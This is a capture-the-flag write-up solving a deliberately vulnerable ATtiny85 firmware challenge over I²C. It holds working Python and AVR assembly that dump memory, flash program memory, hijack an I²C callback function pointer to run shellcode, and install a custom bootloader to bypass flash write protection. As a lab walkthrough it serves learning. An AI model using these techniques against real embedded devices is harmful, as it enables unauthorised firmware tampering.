Capture The Flag Shitty Add-On Writeup
A CTF writeup by Blake Burkhart, full source on GitHub
CTF Details
This IPython notebook is a solution for the Capture The Flag Shitty Add-On CTF by Uri Shaked. Read his blog post for full details of the CTF challenge.
For this CTF we have an ATtiny85 accessible over I²C. The full source code for the firmware is available on GitHub. Memory can be read and written via I²C, and it's possible to flash program memory through the main loop. We will need to interface with an LED, and read and write program memory. Along the way we will need to gain code execution to complete some of the steps.
There are a number of milestones required to solve the CTF:
- Turn on the LED — Hopefully self-explanatory?
- The Secret Flag — Find a string of text in memory.
- Blinking Rootkit — Make a the LED blink without additional I²C communication.
- Replace the Flag — Replace the secret flag string with your name.
The following resources will come in handy:
Setup

I tested this solution with a Raspberry Pi 2 directly connected to a Digispark clone (an ATtiny85 board). The "5v" input of the Digispark was powered from the Pi's 3.3v pin to ensure the Digsparks's outputs safely operate at 3.3v. The ctf-firmware-1.0.0.hex file was flashed to the Digispark.
The Pi must have I²C and SPI enabled in /boot/config.txt:
dtparam=i2c_arm=on,i2c_arm_baudrate=10000
dtparam=spi=on
I set the I²C baud rate to 10kHz to avoid errors. I think this may be due the fact that Raspberry Pis don't support clock stretching but the ATtiny85 and the TinyWire library may allow it. In other words, the slow ATtiny85 may not send all the data fast enough with the Pi's default 100kHz baud rate, set it to something slow like 10kHz. If you don't change the baud rate you will sometimes get OSError: [Errno 121] Remote I/O error and may see corrupted/failed reads or writes. At first I had 40kHz working, but it quit working some reason. I found 10kHz to be completely stable, but annoyingly slow.
If the AVR ISP interface is connected to the Pi's SPI pins, the Digispark can be flashed directly from the Pi with avrdude's linuxspi protocol:
avrdude -v -pattiny85 -clinuxspi -b14400 -P /dev/spidev0.0 -U flash:w:ctf-firmware-1.0.0.hex
avrdude -v -pattiny85 -clinuxspi -b14400 -P /dev/spidev0.0 -Uefuse:w:0xfe:m -Uhfuse:w:0xdf:m -Ulfuse:w:0xe2:m
Don't connect the Pi to the Digispark's I²C and SPI at the same time, they share pins and things will go wrong.
Here is a photo of how I connected my Pi to the Digispark. The yellow and green wires connect I²C from the Pi to the Digispark. The disconnected SPI wires can be temporarily connected to reflash the Digispark. The black wire from pin 25 of the Pi is used by avrdude for reset. And with Wi-Fi on the Pi I can walk around with my laptop and CTF with ease.
An AVR compiler will be needed for some later challenges. Make sure it is installed:
sudo apt install gcc-avr binutils-avr avr-libcThe smbus2 Python library will be used for I²C communication:
pip3 install smbus2I²C Read/Write
Review the source code for the CTF and you will find onI2CReceive() and onI2CRequest() handling I²C communication. During setup() the I²C address is configured to 0x23 and these functions are registered to run on receiving and on request for I²C data.
On an I²C read, two bytes are returned by the firmware: the lower byte of the 16-bit target address and the byte at that address in memory.
When writing, the first byte is used to set lower byte of the target address. The upper byte is always set to zero because only one byte is being written to a uint16_t sized variable. The remainder of the bytes are written to memory sequentially, starting at the target pointer address.
A write with zero data bytes may be performed before a read to set the target address of the read.
Define a pair of i2c_write() and i2c_read() functions. These functions also track the full 16-byte target address in a current_target global variable.
from smbus2 import SMBus, i2c_msg
from io import BytesIO

CTF_I2C_ADDRESS = 0x23

current_target = None


def i2c_write(target, data=[]):
    global current_target

    with SMBus(1) as bus:
        msg = i2c_msg.write(CTF_I2C_ADDRESS, [target, *data])
        bus.i2c_rdwr(msg)
    current_target = target + len(data)


def i2c_read(target=None, count=1):
    global current_target

    with BytesIO() as f:
        with SMBus(1) as bus:
            # If provided, change target by writing the target address, but no data bytes
            if target is not None:
                msg = i2c_msg.write(CTF_I2C_ADDRESS, [target])
                bus.i2c_rdwr(msg)
                current_target = target

            for i in range(count):
                msg = i2c_msg.read(CTF_I2C_ADDRESS, 2)
                bus.i2c_rdwr(msg)
                target, data = msg
                f.write(bytes([data]))

                # If the returned target byte is ever not what we expect, raise an error
                if current_target is not None:
                    assert target == current_target & 0xFF
                    current_target += 1
                else:
                    print("No current_target, setting target:", hex(target))
                    current_target = target

        f.seek(0)
        return f.read()
Some quick testing. Manually set the target to 0x00 and read one byte:
i2c_write(0x00)
i2c_read()
Read 4 bytes starting at 0x00:
i2c_read(target=0x00, count=4)
Write 6 bytes starting at 0x00. Be careful, you might corrupt memory and need to reset the ATtiny.
# i2c_write(0x00, b"FOOBAR")
Turn on the LED
First, to write to an output pin the the pin must be configured as an output on AVR devices. The datasheet describes how the Port B Data Direction Register (DDRB) can be configured to use PB1 as an output. Setting DDB1 (bit 1) of DDRB enables output.
Then, writing to PORTB will change the value of the pin from low to high.
The datasheet describes how these I/Os are accessible:
The I/O memory space contains 64 addresses for CPU peripheral functions as Control Registers, SPI, and other I/O functions. The I/O memory can be accessed directly, or as the Data Space locations following those of the Register File, 0x20 - 0x5F.
And later describes how to access them by address:
All ATtiny25/45/85 I/Os and peripherals are placed in the I/O space. All I/O locations may be accessed by the LD/LDS/LDD and ST/STS/STD instructions, transferring data between the 32 general purpose working registers and the I/O space. I/O Registers within the address range 0x00 - 0x1F are directly bit-accessible using the SBI and CBI instructions. In these registers, the value of single bits can be checked by using the SBIS and SBIC instructions. Refer to the instruction set section for more details. When using the I/O specific commands IN and OUT, the I/O addresses 0x00 - 0x3F must be used. When addressing I/O Registers as data space using LD and ST instructions, 0x20 must be added to these addresses.
Great, so we can add 0x20 to the address of PORTB and DDRB to access them by memory address. Using our I²C read/write functions we can configure these I/Os in memory.
# The 0x20 base is called __SFR_OFFSET in avr-libc, which I used for reference
SFR_OFFSET = 0x20
# Register addresses can be found in the datasheet
PORTB = 0x18 + SFR_OFFSET
DDRB = 0x17 + SFR_OFFSET

# Read the current value of DDRB
(ddrb,) = i2c_read(DDRB)

# Configure LED as an output pin:
# Enable DDB1 for output on PB1. This allows writing to pin 6
# of the ATtiny, the pin that the LED is connected to.
ddrb |= 1 << 1

# Set DDRB on the board
i2c_write(DDRB, [ddrb])

# Set all output bits in PORTB to turn on the LED
# i2c_write(PORTB, [0xff])
(portb,) = i2c_read(PORTB)
portb |= 1 << 1
i2c_write(PORTB, [portb])

# The actual CTF board is active-high unlike the Digispark.
# To turn the LED on on it set PORTB to 0x00.
# i2c_write(PORTB, [0x00])
The Secret Flag
Dump the entire flash (plus some, it loops if you read too much) and search for the flag with a regex on the bytes.
A woefully unknown feature of Python 3's re module is that it supports matching on 8-bit strings (bytes objects). This is extremely convenient for analyzing binary data. Simply pass the pattern as bytes instead of a str to re.search() when matching on bytes.
We know the flag starts with "$FLAG:" by reviewing the source code. Dump the flash and search for a null terminated string starting with this prefix.
dump = i2c_read(target=0x00, count=0x10000)
import re

flag_match = re.search(b"\$FLAG:.*?(?=\x00)", dump)
flag = flag_match.group(0)
print(flag.decode("ascii"))

flag_address = flag_match.start()
print("Flag address:", hex(flag_address))
Read from High Memory Faster
It's annoying that we can't set the target to a full two byte uint16_t value and address all of memory. However, it's possible to find the upper byte of the target pointer in memory and set it directly. If we set it to 0x7F and start reading bytes, we should be able to read from higher memory addresses directly.
I compiled the CTF source code using PlatformIO with debugging symbols enabled, and took the compiled elf and opened it with the Ghidra disassembler. After confirming that my recompilation was similar enough, I found the target pointer at address mem:0064 in Ghidra by filtering the symbol list to some interesting addresses:

These addresses can also be found with readelf, but it's not obvious each variable is a code or data address. You have to somehow figure out that memory is at 0x800000 and code starts at zero.
$ readelf -s firmware.elf | grep -E 'flag|flash|target'
    21: 00800064     2 OBJECT  LOCAL  DEFAULT    3 target
    40: 00800060     2 OBJECT  LOCAL  DEFAULT    2 flash_value
    41: 0000001e    13 OBJECT  LOCAL  DEFAULT    1 _ZL4flag
    42: 00800062     2 OBJECT  LOCAL  DEFAULT    2 flash_addr
As a first test I tried writing a byte to address 0x64 and as expected the assert inside i2c_read() triggered, because the target pointer address was changed in memory. If we update current_target too, we can change the target pointer via address 0x64 and then start reading at the written address.
i2c_write(0x64, [0x00])
current_target = 0x00
i2c_read()
Now, set the high byte to read from higher memory addresses. A problem is that if we set address 0x65 to 0x80 we will then start reading at 0x8066. We won't be able to control the lower byte. If we decrease the value we write to the high byte, we can just read some extra data until we get to the desired lower byte range.
i2c_write(0x65, [0x7F])
current_target = 0x7F66
dump2 = i2c_read(count=0x100)

match = re.search(b"\$FLAG:.*?(?=\x00)", dump2)
print(f"Flag address {hex(flag_address)} == {hex(match.start() + 0x7f66)}")
Define a new i2c_read_high() function to implement this new read logic precisely:
TARGET_HI = 0x65


def i2c_read_high(target, count=1):
    global current_target

    target_hi = target >> 8
    # Deliberately undershoot the target address by decrementing target_hi by one
    target_hi -= 1
    i2c_write(TARGET_HI, [target_hi])
    current_target = (target_hi << 8) | (TARGET_HI + 1)
    # Read and discard the returned bytes until we get to the desired target address
    i2c_read(count=target - current_target)

    return i2c_read(count=count)


# A quick test:
i2c_read_high(flag_address, count=len(flag))
Blinking Rootkit
While there are many ways to make the LED blink, I chose to configure Timer/Counter1 to output to PB1. This way it is possible to make the LED blink without yet gaining actual code execution.
The datasheet describes how the OC1A output from Timer/Counter1 can be sent to PB1:
Port B, Bit 1 – MISO/AIN1/OC0B/OC1A/DO/PCINT1
- OC1A: Output Compare Match output: The PB1 pin can serve as an external output for the Timer/Counter1 Compare Match B when configured as an output (DDB1 set). The OC1A pin is also the output pin for the PWM mode timer function.
Read the datasheet's register description for TCCR1 for full details and then configure the TCCR1 timer. The LED will blink indefinitely without further input. If the ATtiny is reset the LED will stop blinking, this only changes the in-memory configuration of the timer and output pins.
TCCR1 = 0x30 + SFR_OFFSET

# Ensure DDRB is still configured to output PB1
(ddrb,) = i2c_read(DDRB)
ddrb |= 0b00000010
i2c_write(DDRB, [ddrb])

# Configure TCCR1:
#   Set bit 7 clear timer on compare match
#   Set bit 6 to 0 to leave PWM disabled
#   Set bits 5:4 to 01 to toggle PB1/OC1A (the LED)
#   Set bits 3:0 to 1111 for prescaler/16384 (as slow as possible)
tccr1 = 0b1_0_01_1111
i2c_write(TCCR1, [tccr1])
Code execution
Arguably that solution to flash the LED was cheating, after all the challenge said: "Find a way to remotely execute code on the ATtiny85 chip, making the LED blink in a constant rate." While Uri decided my solution was sufficient, let's try to figure out how to gain code execution. We will need it anyway for the final problem.
AVR microcontrollers use a modified Harvard architecture which makes gaining code execution difficult. That is, code and data are completely separate. You can't simply write some shellcode into RAM and jump to it. All code must be executed from program memory. Thankfully, there's some weird logic going on in loop() that will allow us to write to program memory.
If we look at loop() we see that if we configure flash_addr and flash_value appropriately our data will be flashed into program memory. flash_value is actually a pointer to data that will be flashed into program memory.
First, we need to write the data we want to flash somewhere into memory. The range of addresses 0x60–0x25F point to SRAM of the ATtiny85. The stack starts at the end of SRAM at 0x25F and grows downwards. All global variables are placed at in memory starting at 0x60. The safest place to write a large piece of data is after all the global variables.
It turns out we can't write more than 30 bytes through the i2c_write() function or something breaks and crashes. Define a new i2c_write_big() function that can write large amounts of data into memory.
# Found by trial and error, writes above this size seem to fail.
# I suspect this is related to TinyWire having TWI_RX_BUFFER_SIZE
# set to 32 bytes.
CHUNK_SIZE = 30

# This address was found by analyzing the .hex file in Ghidra.
# This address is one past the last global variable in memory.
FREE_MEMORY = 0xC5


def chunks(seq, size):
    # Split the sequence into chunks of the specified size.

    # Make the largest chunk full sized and the smallest chunk
    # come from the beginning of the sequence. This allows
    # writing as large of data as possible deep into memory while
    # using a one byte address.

    # That is, chunks(range(15), 10) should return something like:
    #   [[0, 1, 2, 3, 4] [5, 6, 7, 8, 9, 10, 11, 12, 13, 14]]
    # This function actually has the chunks reversed because that
    # was easier though.

    start = len(seq) - size
    while start >= 0:
        yield start, seq[start : start + size]
        start -= size
    if start + size != 0:
        yield 0, seq[: start + size]


def i2c_write_big(target, data):
    for offset, data_chunk in chunks(data, CHUNK_SIZE):
        i2c_write(target + offset, data_chunk)


# Test writing a large amount of data into memory
test_data = b"This is a test.".ljust(64)
i2c_write_big(FREE_MEMORY, test_data)
i2c_read(FREE_MEMORY, 64) == test_data
If flash_value is set to a value such as 0x9000, the address will be converted to the program memory address 0x1000 and the flash page containing that address (0x1000 to 0x1040) will be erased.
If flash_value is set to 0x1000 the data from flash_addr will be written to flash at the program memory address 0x1000. flash_addr is a pointer to the data that will be flashed into program memory.
Data can only be flashed to program memory in chunks of SPM_PAGESIZE which is 64. Define a function flash_memory() that can flash any amount of data into program memory.
SPM_PAGESIZE = 64
FLASH_VALUE = 0x60
FLASH_ADDR = 0x62


def flash_memory_small(flash_addr, data):
    # Only a full page may be flashed
    assert len(data) == SPM_PAGESIZE
    # The address must start at the beginning of a  page
    assert flash_addr % SPM_PAGESIZE == 0
    # Test if we can write to the program memory address
    assert flash_addr & 0x1FFF >= 0x800

    # Place the data we want to write into memory
    i2c_write_big(FREE_MEMORY, data)
    # Write the address of our data into the flash_value pointer
    i2c_write(FLASH_VALUE, int.to_bytes(FREE_MEMORY, 2, "little"))
    # Erase flash page
    i2c_write(FLASH_ADDR, int.to_bytes(flash_addr | 0x8000, 2, "little"))
    # Write the program memory address to trigger flashing
    i2c_write(FLASH_ADDR, int.to_bytes(flash_addr, 2, "little"))


# The above function can only process data of exactly SPM_PAGESIZE, this
# will chunk the input data and flash all of it.
def flash_memory(address, data):

    # Pad data to a multiple of SPM_PAGESIZE
    data = bytes(data)
    data_padded = data.ljust(len(data) - len(data) % -SPM_PAGESIZE)

    print(f"Flashing {len(data_padded)} bytes to 0x{address:04x}..", end="")
    for offset, chunk in chunks(data_padded, SPM_PAGESIZE):
        print(".", end="")
        chunk_address = address + offset
        flash_memory_small(address + offset, chunk)

    # Verify the write, it fails sometimes
    print(" Verifying...", end="")
    assert i2c_read_high(address | 0x8000, len(data_padded)) == data_padded
    print(" Success.")


# Test:
flash_memory(0x1000, b"This is another test.")
flash_memory(0x1200, range(65))
Now, this is mostly overkill, but I built an easy to use shellcode assembler with IPython integration. Using avr-gcc and avr-objcopy we can compile an assembly fragment into binary. It was very useful while iteratively testing and writing assembly.
You can either preview the assembled binary of your code:
%%shellcode --dissasembly
sbi _SFR_IO_ADDR(DDRB), 1
sbi _SFR_IO_ADDR(PORTB), 1
Or assemble and flash directly into memory:
%%shellcode --flash=0x1000
sbi _SFR_IO_ADDR(DDRB), 1
sbi _SFR_IO_ADDR(PORTB), 1
import subprocess
from tempfile import TemporaryDirectory
from pathlib import Path
import IPython
from IPython.core.magic import register_cell_magic
from IPython.core.magic_arguments import argument, magic_arguments, parse_argstring
def run_proccess(args, cwd):
# IPython notebooks won't show stdout from subprocesses.
# Capture and print it manually.
proc = subprocess.run(
args, cwd=cwd, stdout=subprocess.PIPE, stderr=subprocess.STDOUT
)
output = proc.stdout.decode().strip()
if output:
print(output)
proc.check_returncode()
@register_cell_magic
@magic_arguments()
@argument("--flash", type=lambda x: int(x, 0)) # allow hex
@argument("-d", "--disassemble", action="store_true")
def shellcode(line, cell):
args = parse_argstring(shellcode, line)
with TemporaryDirectory() as directory:
with Path(directory, "shellcode.S").open("w") as f:
f.write(
"""
#include <avr/io.h>
.section .text
.global main
main:
rjmp .-2
.section .shellcode-section
.global shellcode
shellcode:
"""
)
f.write(cell)
run_proccess(
[
"avr-gcc",
"-Wall",
"-Os",
"-DF_CPU=1000000",
"-mmcu=attiny85",
"shellcode.S",
"-o",
"shellcode.elf",
],
cwd=directory,
)
if args.disassemble:
run_proccess(
[
"avr-objdump",
"--disassemble",
"--section=.shellcode-section",
"shellcode.elf",
],
cwd=directory,
)
return
run_proccess(
[
"avr-objcopy",
"--dump-section",
".shellcode-section=shellcode.bin",
"shellcode.elf",
],
cwd=directory,
)
shellcode_bytes = Path(directory, "shellcode.bin").read_bytes()
if args.flash:
flash_memory(args.flash, shellcode_bytes)
return
# Just print the hex by default
print(shellcode_bytes.hex())
Now flash some shellcode to blink the LED.
%%shellcode --flash=0x1000
; Configure Timer1 to blink the LED
sbi        _SFR_IO_ADDR(DDRB), 1
ldi        ZL, 0b10011000                ; Blink really fast
out        _SFR_IO_ADDR(TCCR1), ZL
There aren't too many ways to jump to our code and gain code execution on an AVR microcontroller. The first option would be to try replacing a return address on the stack. But this isn't a viable option because the stack starts at 0x25F and grows downward. Typically none of the stack will accessible with a one byte address:
SP = 0x3D + SFR_OFFSET

sp = int.from_bytes(i2c_read(SP, 2), "little")
print(f"Stack points to: 0x{sp:04x}")
Another option is to see if we can find an ijmp or icall in the firmware that we can control the address of. I used Ghidra and searched for the ijmp instruction mnemonic and analyzed which ones could be useful.
In the source code, a function pointer is registered as an I²C on request callback like this: TinyWire.onRequest(onI2CRequest). This address gets written to a global variable and TinyWire invokes it with an ijmp when an I²C request is triggered. If we replace the address with that of our shellcode, we can invoke it by sending an I²C request.
ONREQUEST = 0x0095
ONREQUEST_ORIGINAL = 0x0056


def i2c_dummy_read(count=1):
    with SMBus(1) as bus:
        msg = i2c_msg.read(CTF_I2C_ADDRESS, count)
        bus.i2c_rdwr(msg)
        print("Got I2C response:", bytes(msg).hex())


def execute_shellcode(address, read_count=1):
    global current_target
    i2c_write(ONREQUEST, int.to_bytes(address, 2, "little"))
    try:
        i2c_dummy_read(read_count)
    except:
        print("Ignoring I2C read error.")

    # The device should have errored and reset now, see if it still works:
    try:
        i2c_read()
    except AssertionError:
        current_target = None
    except:
        print("I2C read no longer works, please reset the device.")


# Run execute our shellcode
execute_shellcode(0x0800)
Some reason using the expected address of 0x1000 wasn't working so I used 0x0800. Using an earlier address works because empty program memory contains the value 0xFFFF repeated, which can be interpreted as sbrs r31, 7 and functions as a NOP sled.
Replace the Flag
Because we can only write whole pages, first create a copy of the page containing the flag and replace the flag with my name.
flag_page = flag_address & ~(SPM_PAGESIZE - 1)
flag_page_data = bytearray(i2c_read_high(flag_page, SPM_PAGESIZE))
flag_index = flag_address - flag_page
replacement_flag = b"$FLAG:Blake".ljust(len(flag), b"\0")
flag_page_data[flag_index : flag_index + len(replacement_flag)] = replacement_flag
If we try to write to the flag page 0x0000 we will quickly hit one of the asserts in flash_memory. This assert corresponds to the flash_addr >= 0x800 check in the source code preventing us from directly writing to the page containing the flag.
flash_memory(flag_page - 0x8000, flag_page_data)
We will have to find a way to write to addresses below 0x800.
The only option seems to be to flash a new bootloader of our own into program memory without the 0x800 restriction and use it to flash the flag into memory.
Carefully read the Self-Programming the Flash section of the datasheet and implement a bootloader. The code will read input data from the same FREE_MEMORY and flash it to page 0x0000, the first page of flash which contains the flag.
%%shellcode --flash=0x1000
FREE_MEMORY = 0xc5
PAGE_ADDRESS_LO = 0x00
PAGE_ADDRESS_HI = 0x00

    ldi        R17, 0b11               ; erase page
    ldi        ZL, PAGE_ADDRESS_LO     ; page address
    ldi        ZH, PAGE_ADDRESS_HI
    sts        SPMCSR, R17
    spm        Z

    ldi        R17, 0b1                ; fill temporary page
    ldi        XL, FREE_MEMORY    ; pointer to input data
    ldi        XH, 0x00
fill_loop:
    ld         R0, X+                  ; data to write to temporary page
    ld         R1, X+
    sts        SPMCSR, R17
    spm        Z
    adiw       Z, 2
    cpi        XL, (FREE_MEMORY + 64) & 0xff
    BRNE       fill_loop

    ldi        R17, 0b101              ; perform page write
    ldi        ZL, PAGE_ADDRESS_LO     ; page address
    ldi        ZH, PAGE_ADDRESS_HI
    sts        SPMCSR, R17
    spm        Z
# Place the data we want to write into memory
i2c_write_big(FREE_MEMORY, flag_page_data)
# Trigger the shellcode to flash the flag page into memory
execute_shellcode(0x800)
# Verify
i2c_read_high(flag_address, len(flag))
Success. That's all four milestones of the CTF. And I learned way more about AVR than I intended.